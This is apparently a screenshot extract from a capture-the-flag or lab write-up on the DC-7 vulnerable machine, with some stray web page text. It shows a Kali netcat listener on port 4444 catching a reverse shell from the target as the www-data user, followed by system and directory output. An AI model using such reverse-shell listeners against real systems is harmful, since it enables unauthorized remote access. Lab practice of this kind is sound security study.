 ┌──(root㉿kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
172.16.17.148: inverse host lookup failed: Unknown host
connect to [172.16.17.140] from (UNKNOWN) [172.16.17.148] 41120
Linux dc-7 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u5 (2019-08-11) x86_64 GNU/Linux
 23:26:35 up  1:40,  1 user,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
dc7user  pts/0    172.16.17.140    22:31   28:25   0.28s  0.28s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
Home
Unrecognized username or password. Forgot
Search